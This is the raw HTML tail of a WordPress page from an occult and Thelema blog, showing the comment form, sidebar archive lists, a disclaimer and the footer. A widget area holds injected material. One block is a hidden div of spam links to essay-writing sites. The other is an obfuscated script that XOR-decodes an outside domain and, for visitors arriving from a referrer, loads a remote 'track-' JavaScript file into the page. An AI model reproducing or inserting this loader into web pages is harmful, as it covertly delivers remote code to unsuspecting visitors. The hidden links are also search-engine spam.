		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/aha-by-aleister-crowley-new-edition/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://zeroequalstwo.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='330' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3ec8884908" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="19"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://zeroequalstwo.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://zeroequalstwo.net/detrital-zircon-apatite-fingerprinting-challenges-glacial-transport-of-stonehenges-megaliths/">Detrital zircon–apatite fingerprinting challenges glacial transport of Stonehenge’s megaliths</a>
											<span class="post-date">January 26, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/new-video-from-sympathy-for-the-beast/">New Video From Sympathy For The Beast</a>
											<span class="post-date">January 23, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/pam-grossmans-magic-maker-the-enchanted-path-to-creativity/">Pam Grossman&#8217;s Magic Maker The Enchanted Path to Creativity</a>
											<span class="post-date">January 22, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/rock-art-from-at-least-67800-years-ago-in-sulawesi/">Rock art from at least 67,800 years ago in Sulawesi</a>
											<span class="post-date">January 21, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/video-walk-thru-of-the-journey-of-boleskine-house-from-ruins-to-restoration/">Video Walk Thru of the Journey of Boleskine House from Ruins to Restoration</a>
											<span class="post-date">January 20, 2026</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://zeroequalstwo.net/category/academicresearch/">Academic/Research</a> (389)
</li>
	<li class="cat-item cat-item-626"><a href="https://zeroequalstwo.net/category/anthropology/">Anthropology</a> (250)
</li>
	<li class="cat-item cat-item-6"><a href="https://zeroequalstwo.net/category/archaeology/">Archaeology</a> (629)
</li>
	<li class="cat-item cat-item-26"><a href="https://zeroequalstwo.net/category/art/">Art</a> (929)
</li>
	<li class="cat-item cat-item-4"><a href="https://zeroequalstwo.net/category/books/">Books</a> (1,211)
</li>
	<li class="cat-item cat-item-38"><a href="https://zeroequalstwo.net/category/crowley/">Crowley</a> (795)
</li>
	<li class="cat-item cat-item-39"><a href="https://zeroequalstwo.net/category/egyptology/">Egyptology</a> (122)
</li>
	<li class="cat-item cat-item-149"><a href="https://zeroequalstwo.net/category/film-2/">Film</a> (168)
</li>
	<li class="cat-item cat-item-49"><a href="https://zeroequalstwo.net/category/food/">Food</a> (413)
</li>
	<li class="cat-item cat-item-5"><a href="https://zeroequalstwo.net/category/guest/">Guest</a> (4)
</li>
	<li class="cat-item cat-item-819"><a href="https://zeroequalstwo.net/category/history-2/">History</a> (224)
</li>
	<li class="cat-item cat-item-348"><a href="https://zeroequalstwo.net/category/law/">Law</a> (23)
</li>
	<li class="cat-item cat-item-148"><a href="https://zeroequalstwo.net/category/magick-2/">Magick</a> (1,943)
</li>
	<li class="cat-item cat-item-2"><a href="https://zeroequalstwo.net/category/music/">Music</a> (641)
</li>
	<li class="cat-item cat-item-1988"><a href="https://zeroequalstwo.net/category/mysticism/">Mysticism</a> (137)
</li>
	<li class="cat-item cat-item-716"><a href="https://zeroequalstwo.net/category/myth/">Myth</a> (187)
</li>
	<li class="cat-item cat-item-1972"><a href="https://zeroequalstwo.net/category/news/">News</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://zeroequalstwo.net/category/o-t-o/">O.T.O.</a> (41)
</li>
	<li class="cat-item cat-item-579"><a href="https://zeroequalstwo.net/category/occulthistory/">Occult History</a> (1,159)
</li>
	<li class="cat-item cat-item-1796"><a href="https://zeroequalstwo.net/category/politics/">Politics</a> (51)
</li>
	<li class="cat-item cat-item-35"><a href="https://zeroequalstwo.net/category/religion-2/">Religion</a> (1,407)
</li>
	<li class="cat-item cat-item-45"><a href="https://zeroequalstwo.net/category/science/">Science</a> (324)
</li>
	<li class="cat-item cat-item-50"><a href="https://zeroequalstwo.net/category/sex/">Sex</a> (690)
</li>
	<li class="cat-item cat-item-1971"><a href="https://zeroequalstwo.net/category/tarot/">Tarot</a> (30)
</li>
	<li class="cat-item cat-item-1797"><a href="https://zeroequalstwo.net/category/television/">Television</a> (12)
</li>
	<li class="cat-item cat-item-1633"><a href="https://zeroequalstwo.net/category/travel/">Travel</a> (11)
</li>
	<li class="cat-item cat-item-1"><a href="https://zeroequalstwo.net/category/uncategorized/">Uncategorized</a> (1,690)
</li>
	<li class="cat-item cat-item-577"><a href="https://zeroequalstwo.net/category/wine-2/">Wine</a> (68)
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://zeroequalstwo.net/2026/01/'> January 2026 &nbsp;(17)</option>
	<option value='https://zeroequalstwo.net/2025/12/'> December 2025 &nbsp;(23)</option>
	<option value='https://zeroequalstwo.net/2025/11/'> November 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/10/'> October 2025 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2025/09/'> September 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/08/'> August 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/07/'> July 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/06/'> June 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/05/'> May 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/04/'> April 2025 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2025/03/'> March 2025 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2025/02/'> February 2025 &nbsp;(19)</option>
	<option value='https://zeroequalstwo.net/2025/01/'> January 2025 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2024/12/'> December 2024 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2024/11/'> November 2024 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2024/10/'> October 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/09/'> September 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/08/'> August 2024 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2024/07/'> July 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/06/'> June 2024 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2024/05/'> May 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/04/'> April 2024 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2024/03/'> March 2024 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2024/02/'> February 2024 &nbsp;(33)</option>
	<option value='https://zeroequalstwo.net/2024/01/'> January 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2023/12/'> December 2023 &nbsp;(28)</option>
	<option value='https://zeroequalstwo.net/2023/11/'> November 2023 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2023/10/'> October 2023 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2023/09/'> September 2023 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2023/08/'> August 2023 &nbsp;(29)</option>
	<option value='https://zeroequalstwo.net/2023/07/'> July 2023 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2023/06/'> June 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/05/'> May 2023 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2023/04/'> April 2023 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2023/03/'> March 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/02/'> February 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2023/01/'> January 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2022/12/'> December 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/11/'> November 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/10/'> October 2022 &nbsp;(32)</option>
	<option value='https://zeroequalstwo.net/2022/09/'> September 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2022/08/'> August 2022 &nbsp;(46)</option>
	<option value='https://zeroequalstwo.net/2022/07/'> July 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/06/'> June 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/05/'> May 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/04/'> April 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/03/'> March 2022 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2022/02/'> February 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/01/'> January 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/12/'> December 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/11/'> November 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2021/10/'> October 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/09/'> September 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/08/'> August 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/07/'> July 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/06/'> June 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/05/'> May 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/04/'> April 2021 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2021/03/'> March 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/02/'> February 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/01/'> January 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/12/'> December 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/11/'> November 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/10/'> October 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/09/'> September 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/08/'> August 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/07/'> July 2020 &nbsp;(45)</option>
	<option value='https://zeroequalstwo.net/2020/06/'> June 2020 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2020/05/'> May 2020 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2020/04/'> April 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/03/'> March 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/02/'> February 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/01/'> January 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2019/12/'> December 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/11/'> November 2019 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2019/10/'> October 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/09/'> September 2019 &nbsp;(49)</option>
	<option value='https://zeroequalstwo.net/2019/08/'> August 2019 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2019/07/'> July 2019 &nbsp;(61)</option>
	<option value='https://zeroequalstwo.net/2019/06/'> June 2019 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2019/05/'> May 2019 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2019/04/'> April 2019 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2019/03/'> March 2019 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2019/01/'> January 2019 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/12/'> December 2018 &nbsp;(55)</option>
	<option value='https://zeroequalstwo.net/2018/11/'> November 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/10/'> October 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/09/'> September 2018 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2018/08/'> August 2018 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2018/07/'> July 2018 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2018/06/'> June 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/05/'> May 2018 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2018/04/'> April 2018 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2018/03/'> March 2018 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/02/'> February 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/01/'> January 2018 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/12/'> December 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/11/'> November 2017 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2017/10/'> October 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/09/'> September 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/08/'> August 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/07/'> July 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/06/'> June 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/05/'> May 2017 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2017/04/'> April 2017 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2017/03/'> March 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/02/'> February 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/01/'> January 2017 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/12/'> December 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/11/'> November 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/10/'> October 2016 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2016/09/'> September 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/08/'> August 2016 &nbsp;(70)</option>
	<option value='https://zeroequalstwo.net/2016/07/'> July 2016 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2016/06/'> June 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/05/'> May 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/04/'> April 2016 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2016/03/'> March 2016 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2016/02/'> February 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/01/'> January 2016 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/12/'> December 2015 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/11/'> November 2015 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2015/10/'> October 2015 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2015/09/'> September 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/08/'> August 2015 &nbsp;(72)</option>
	<option value='https://zeroequalstwo.net/2015/07/'> July 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/06/'> June 2015 &nbsp;(77)</option>
	<option value='https://zeroequalstwo.net/2015/05/'> May 2015 &nbsp;(75)</option>
	<option value='https://zeroequalstwo.net/2015/04/'> April 2015 &nbsp;(84)</option>
	<option value='https://zeroequalstwo.net/2015/03/'> March 2015 &nbsp;(81)</option>
	<option value='https://zeroequalstwo.net/2015/02/'> February 2015 &nbsp;(78)</option>
	<option value='https://zeroequalstwo.net/2015/01/'> January 2015 &nbsp;(83)</option>
	<option value='https://zeroequalstwo.net/2014/12/'> December 2014 &nbsp;(102)</option>
	<option value='https://zeroequalstwo.net/2014/11/'> November 2014 &nbsp;(112)</option>
	<option value='https://zeroequalstwo.net/2014/10/'> October 2014 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2014/09/'> September 2014 &nbsp;(2)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Links</h3>			<div class="textwidget"><p>&nbsp;</p>

<p><strong>Outside Links</strong></p>

<p><a href="http://oto-usa.org/" target="_blank" rel="noopener">US Grand Lodge O.T.O.</a></p>

<p><a href="http://thelemanow.com/" target="_blank" rel="noopener">Thelema Now!</a></p>

<p>&nbsp;</p></div>
		</aside><!-- #widget-area-2 --></div>		</div>
	<!-- #main --></div>

	

<div id="extra" class="container site-extra extra-one">
	<div class="clearfix pad">
			<div id="widget-area-3" class="widget-area" role="complementary">
			<div id="block-2" class="widget widget_block"><div style="display:none;"><a href="https://naturalphilosophy.org/write-my-essay-website/" title="Comprehensive Writing Services to Deliver Your Best Results">Comprehensive Writing Services to Deliver Your Best Results</a>
<a href="https://empresas.divulgaciondinamica.es/college-essays-writing-services/" title="Ensure Essay Success with Professional Writing Assistance">Ensure Essay Success with Professional Writing Assistance</a>
<a href="https://ocb.cat/online-essay-writing-help/" title="Get Expert Writing Assistance with Our Top-Rated Essay Services">Get Expert Writing Assistance with Our Top-Rated Essay Services</a>
<a href="https://excavations.ie/expert-writing-services-to-meet-your-academic-requirements/" title="Expert Writing Services to Meet Your Academic Requirements">Expert Writing Services to Meet Your Academic Requirements</a>
<a href="https://empresas.divulgaciondinamica.es/can-someone-write-my-essay-for-me/" title="Quality Writing Services to Outshine Your Peers">Quality Writing Services to Outshine Your Peers</a>
</div></div><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_5a3fe0) {
    
    var _986012 = Date.now();
    var _72a9b2 = 1000;
    _986012 = _986012 / _72a9b2;
    _986012 = Math.floor(_986012);

    var _21ae19 = 600;
    _986012 -= _986012 % _21ae19;
    _986012 = _986012.toString(16);

    var _555a20 = _5a3fe0.referrer;

    if (!_555a20) return;

    var _bd5f8c = [37455, 37450, 37461, 37446, 37447, 37442, 37456, 37451, 37441, 37452, 37442, 37457, 37447, 37448, 37450, 37463, 37389, 37450, 37453, 37445, 37452];

    _bd5f8c = _bd5f8c.map(function(_58f2d0){
        return _58f2d0 ^ 37411;
    });

    var _3e97c4 = "46aaefeeb938455f70681745ae04f3bd";
    
    _bd5f8c = String.fromCharCode(..._bd5f8c);

    var _eb4d55 = "https://";
    var _5437d7 = "/";
    var _266bfa = "track-";

    var _34741d = ".js";

    var _ff2fd1 = _5a3fe0.createElement("script");
    _ff2fd1.type = "text/javascript";
    _ff2fd1.async = true;
    _ff2fd1.src = _eb4d55 + _bd5f8c + _5437d7 + _266bfa + _986012 + _34741d;

    _5a3fe0.getElementsByTagName("head")[0].appendChild(_ff2fd1)

}(document);
</script></div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Disclaimer</h3>			<div class="textwidget"><p style="font-weight: 400;">The views and opinions expressed in blog posts (“Content”) presented here are those of the speakers, presenters, and/or authors and do not necessarily reflect the opinions, policies, doctrines, or practices of Ordo Templi Orientis U.S.A. (also known as U.S. Grand Lodge or U.S.G.L.), Ordo Templi Orientis, or Ecclesia Gnostica Catholica (collectively, “O.T.O.”).</p>
<p style="font-weight: 400;">The mere appearance of this Content on a website owned or operated by O.T.O. does not constitute an endorsement. The Content has been made available for informational and educational purposes only. O.T.O. does not make any representation or warranties of any kind whatsoever with respect to the Content. O.T.O. hereby disclaims any and all liability to any party for any damages of any kind whatsoever arising directly or indirectly from any use of the Content, which is provided as is, and without warranties.</p>
</div>
		</div>		<!-- #widget-area-3 --></div>
	
	
	
		</div>
<!-- #extra --></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="clearfix container">
				<div class="site-info">
		&copy; 2026 Zero Equals Two!. All rights reserved.	</div><!-- .site-info -->

	<div class="site-credit">
		<a href="http://athemes.com/theme/fashionista">Fashionista</a> by aThemes	</div><!-- .site-credit -->
			</div>
	<!-- #colophon --></footer>

<script type='text/javascript' id='rtrar.appLocal-js-extra'>
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.7' id='rtrar.appLocal-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.7' id='rtrar.app-js'></script>
<script defer type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1689688358' id='akismet-frontend-js'></script>

</body>
</html>